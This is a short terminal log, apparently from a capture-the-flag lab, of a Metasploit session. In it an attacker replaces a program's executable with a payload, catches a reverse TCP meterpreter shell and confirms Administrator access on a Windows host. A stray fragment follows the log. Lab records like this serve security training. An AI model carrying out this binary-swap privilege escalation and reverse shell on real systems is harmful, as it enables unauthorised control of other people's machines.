 meterpreter > mv Message.exe Message.bak
meterpreter > mv shell.exe Message.exe
meterpreter > backgroung
[-] Unknown command: backgroung
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.18.119.243:4242
[*] Sending stage (175686 bytes) to 10.10.72.161
[*] Meterpreter session 2 opened (10.18.119.243:4242 -> 10.10.72.161:49345) at 2022-07-04 20:09:01 -0400
meterpreter > shell
Process 1048 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\PROGRA~2\SYSTEM~1>echo %username%
echo %username%
Administrator
C:\PROGRA~2\SYSTEM~1>
You ask me to execute